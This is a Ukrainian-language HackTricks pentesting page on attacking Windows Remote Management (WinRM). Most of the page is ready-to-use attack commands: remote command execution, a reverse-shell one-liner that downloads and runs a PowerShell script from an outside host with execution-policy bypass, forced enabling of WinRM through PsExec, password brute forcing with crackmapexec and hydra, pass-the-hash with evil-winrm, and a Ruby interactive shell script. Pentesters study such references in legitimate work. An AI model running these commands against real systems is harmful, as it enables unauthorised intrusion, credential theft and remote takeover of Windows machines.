19 KiB
5985,5986 - Pentesting WinRM
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Join HackenProof Discord server to communicate with experienced hackers and bug bounty hunters!
Hacking Insights
Engage with content that delves into the thrill and challenges of hacking
Real-Time Hack News
Keep up-to-date with fast-paced hacking world through real-time news and insights
Latest Announcements
Stay informed with the newest bug bounties launching and crucial platform updates
Join us on Discord and start collaborating with top hackers today!
WinRM
Windows Remote Management (WinRM) підкреслюється як протокол від Microsoft, який дозволяє віддалене управління системами Windows через HTTP(S), використовуючи SOAP у процесі. Він в основному працює на базі WMI, представляючи собою HTTP-інтерфейс для операцій WMI.
Наявність WinRM на машині дозволяє просте віддалене адміністрування через PowerShell, подібно до того, як працює SSH для інших операційних систем. Щоб визначити, чи працює WinRM, рекомендується перевірити відкриття конкретних портів:
- 5985/tcp (HTTP)
- 5986/tcp (HTTPS)
Відкритий порт зі списку вище означає, що WinRM було налаштовано, що дозволяє спроби ініціювати віддалену сесію.
Ініціювання сесії WinRM
Щоб налаштувати PowerShell для WinRM, використовується командлет Microsoft Enable-PSRemoting, який налаштовує комп'ютер для прийому віддалених команд PowerShell. З підвищеним доступом PowerShell можна виконати наступні команди, щоб активувати цю функціональність і призначити будь-який хост як довірений:
Enable-PSRemoting -Force
Set-Item wsman:\localhost\client\trustedhosts *
Цей підхід передбачає додавання символу підстановки до конфігурації trustedhosts, крок, який вимагає обережного розгляду через його наслідки. Також зазначено, що може бути необхідно змінити тип мережі з "Public" на "Work" на машині зловмисника.
Крім того, WinRM можна активувати віддалено за допомогою команди wmic, що демонструється наступним чином:
wmic /node:<REMOTE_HOST> process call create "powershell enable-psremoting -force"
Цей метод дозволяє віддалено налаштовувати WinRM, підвищуючи гнучкість у керуванні Windows-машинами з відстані.
Перевірте, чи налаштовано
Щоб перевірити налаштування вашої атакуючої машини, використовується команда Test-WSMan, щоб перевірити, чи правильно налаштовано WinRM на цільовій машині. Виконавши цю команду, ви повинні очікувати отримати деталі щодо версії протоколу та wsmid, що вказує на успішну конфігурацію. Нижче наведені приклади, що демонструють очікуваний вихід для налаштованої цілі в порівнянні з неналаштованою:
- Для цілі, яка налаштована правильно, вихід виглядатиме приблизно так:
Test-WSMan <target-ip>
Відповідь повинна містити інформацію про версію протоколу та wsmid, що свідчить про те, що WinRM налаштовано правильно.
- Навпаки, для цілі не налаштованої для WinRM, це призведе до відсутності такої детальної інформації, підкреслюючи відсутність належної конфігурації WinRM.
Виконати команду
Щоб віддалено виконати ipconfig на цільовій машині та переглянути його вихід, виконайте:
Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /all} [-credential DOMAIN\username]
Ви також можете виконати команду вашої поточної PS консолі через Invoke-Command. Припустимо, що у вас локально є функція під назвою enumeration, і ви хочете виконати її на віддаленому комп'ютері, ви можете зробити:
Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]
Виконати скрипт
Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]
Отримати реверс-шелл
Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}
Отримати PS сесію
Щоб отримати інтерактивну оболонку PowerShell, використовуйте Enter-PSSession:
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
# Enter
Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Credential username]
## Bypass proxy
Enter-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
# Save session in var
$sess = New-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
Enter-PSSession $sess
## Background current PS session
Exit-PSSession # This will leave it in background if it's inside an env var (New-PSSession...)
Сесія буде виконуватись у новому процесі (wsmprovhost) всередині "жертви"
Примусове відкриття WinRM
Щоб використовувати PS Remoting та WinRM, але комп'ютер не налаштований, ви можете активувати його за допомогою:
.\PsExec.exe \\computername -u domain\username -p password -h -d powershell.exe "enable-psremoting -force"
Збереження та відновлення сесій
Це не спрацює, якщо мова є обмеженою на віддаленому комп'ютері.
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
#You can save a session inside a variable
$sess1 = New-PSSession -ComputerName <computername> [-SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)]
#And restore it at any moment doing
Enter-PSSession -Session $sess1
Всередині цих сесій ви можете завантажувати PS скрипти, використовуючи Invoke-Command
Invoke-Command -FilePath C:\Path\to\script.ps1 -Session $sess1
Помилки
Якщо ви знайдете наступну помилку:
enter-pssession : Підключення до віддаленого сервера 10.10.10.175 не вдалося з наступним повідомленням про помилку : Клієнт WinRM не може обробити запит. Якщо схема автентифікації відрізняється від Kerberos, або якщо комп'ютер-клієнт не приєднаний до домену, тоді необхідно використовувати HTTPS-транспорт або додати цільову машину до налаштування конфігурації TrustedHosts. Використовуйте winrm.cmd для налаштування TrustedHosts. Зверніть увагу, що комп'ютери в списку TrustedHosts можуть не бути автентифіковані. Ви можете отримати більше інформації про це, виконавши наступну команду: winrm help config. Для отримання додаткової інформації дивіться тему довідки about_Remote_Troubleshooting.
Спробуйте на клієнті (інформація з тут):
winrm quickconfig
winrm set winrm/config/client '@{TrustedHosts="Computer1,Computer2"}'

Приєднуйтесь до HackenProof Discord сервера, щоб спілкуватися з досвідченими хакерами та шукачами вразливостей!
Hacking Insights
Залучайтеся до контенту, який занурюється в захоплення та виклики хакінгу
Real-Time Hack News
Будьте в курсі швидкоплинного світу хакінгу через новини та інсайти в реальному часі
Latest Announcements
Залишайтеся в курсі нових програм винагород за вразливості та важливих оновлень платформ
Join us on Discord і почніть співпрацювати з провідними хакерами вже сьогодні!
WinRM connection in linux
Brute Force
Будьте обережні, брутфорсинг winrm може заблокувати користувачів.
#Brute force
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
#Just check a pair of credentials
# Username + Password + CMD command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'
#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm
Використання evil-winrm
gem install evil-winrm
Прочитайте документацію на його github: https://github.com/Hackplayers/evil-winrm
evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i <IP>/<Domain>
Щоб використовувати evil-winrm для підключення до IPv6 адреси, створіть запис у /etc/hosts, встановивши доменне ім'я для IPv6 адреси та підключіться до цього домену.
Передача хешу з evil-winrm
evil-winrm -u <username> -H <Hash> -i <IP>
Використання PS-docker машини
docker run -it quickbreach/powershell-ntlm
$creds = Get-Credential
Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds
Використання скрипта на Ruby
Код витягнуто з тут: https://alamot.github.io/winrm_shell/
require 'winrm-fs'
# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt
# https://alamot.github.io/winrm_shell/
conn = WinRM::Connection.new(
endpoint: 'https://IP:PORT/wsman',
transport: :ssl,
user: 'username',
password: 'password',
:no_ssl_peer_verification => true
)
class String
def tokenize
self.
split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
select {|s| not s.empty? }.
map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
end
end
command=""
file_manager = WinRM::FS::FileManager.new(conn)
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
if command.start_with?('UPLOAD') then
upload_command = command.tokenize
print("Uploading " + upload_command[1] + " to " + upload_command[2])
file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|
puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
end
command = "echo `nOK`n"
end
output = shell.run(command) do |stdout, stderr|
STDOUT.print(stdout)
STDERR.print(stderr)
end
end
puts("Exiting with code #{output.exitcode}")
end
Shodan
port:5985 Microsoft-HTTPAPI
References
HackTricks Автоматичні команди
Protocol_Name: WinRM #Protocol Abbreviation if there is one.
Port_Number: 5985 #Comma separated if there is more than one.
Protocol_Description: Windows Remote Managment #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for WinRM
Note: |
Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it's utilising WMI, so you can think of it as an HTTP based API for WMI.
sudo gem install winrm winrm-fs colorize stringio
git clone https://github.com/Hackplayers/evil-winrm.git
cd evil-winrm
ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’
https://kalilinuxtutorials.com/evil-winrm-hacking-pentesting/
ruby evil-winrm.rb -i 10.10.10.169 -u melanie -p 'Welcome123!' -e /root/Desktop/Machines/HTB/Resolute/
^^so you can upload binary's from that directory or -s to upload scripts (sherlock)
menu
invoke-binary `tab`
#python3
import winrm
s = winrm.Session('windows-host.example.com', auth=('john.smith', 'secret'))
print(s.run_cmd('ipconfig'))
print(s.run_ps('ipconfig'))
https://book.hacktricks.xyz/pentesting/pentesting-winrm
Entry_2:
Name: Hydra Brute Force
Description: Need User
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} rdp://{IP}

Приєднуйтесь до HackenProof Discord сервера, щоб спілкуватися з досвідченими хакерами та шукачами вразливостей!
Інсайти з хакінгу
Залучайтеся до контенту, який занурюється у захоплення та виклики хакінгу
Новини про хакінг у реальному часі
Будьте в курсі швидкоплинного світу хакінгу через новини та інсайти в реальному часі
Останні оголошення
Залишайтеся в курсі нових програм винагород за вразливості та важливих оновлень платформ
Приєднуйтесь до нас на Discord і почніть співпрацювати з провідними хакерами вже сьогодні!
{% hint style="success" %}
Вчіться та практикуйте AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Вчіться та практикуйте GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Підтримати HackTricks
- Перевірте плани підписки!
- Приєднуйтесь до 💬 групи Discord або групи Telegram або слідкуйте за нами в Twitter 🐦 @hacktricks_live.
- Діліться хакерськими трюками, надсилаючи PR до HackTricks та HackTricks Cloud репозиторіїв на GitHub.